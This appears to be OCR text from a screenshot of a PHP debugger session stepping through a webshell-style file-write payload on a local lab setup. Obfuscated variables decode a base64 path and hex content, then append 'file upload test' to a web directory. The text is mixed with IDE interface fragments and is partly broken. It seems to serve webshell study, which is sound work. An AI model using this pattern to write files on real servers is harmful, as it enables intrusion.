 5.php xml.xml xml.php xxe_file.dtd shell.php hello.php index.php ssrf.php admin.php
22 $defcc35d4c4771 = 'm7QzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXLzk5OS50eHQ='; $defcc35d4c
3 5
23 try {
24 $f = base64_decode(substr($defcc35d4c4771, offset: 2)); $defcc35d4c4771: "m7QzovcGhwU3R1ZHkv
25 $c = $cfd25d8652b565; $c: "66696C652075706C6F61642074657374" $cfd25d8652b565: "66696C65
26 $c = str_replace( search: "
27 ", replace: "", $c);
28 $c = str_replace( search: "
29 ", replace: "", $c);
30 $buf = ""; $buf: "file upload test"
31 for ($i = 0; $i < strlen($c); $i += 2) $buf .= urldecode( string: "%" . substr($c, $i, length: 2
32 echo(@fwrite(fopen($f, mode: "a"), $buf) ? "1" : "0");; $buf: "file upload test"
33 } catch (Exception $e) {
Database
Notifications
ut
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$buf = "file upload test"
$c = "66696C652075706C6F61642074657374"
$cfd25d8652b565 = "66696C652075706C6F61642074657374"
$defcc35d4c4771 = "m7QzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXLzk5OS50eHQ="
$f = "C:/phpStudy/PHPTutorial/WWW/999.txt"
e IDE with Ctrl+Alt+...
TODO Problems Terminal Services
lable // Switch and restart // Don't ask again (2022/10/4 16:51) PHP: 5.6 3:1 CRLF UTF-8 4 spaces
PS CH 英 18:46
2022/10/11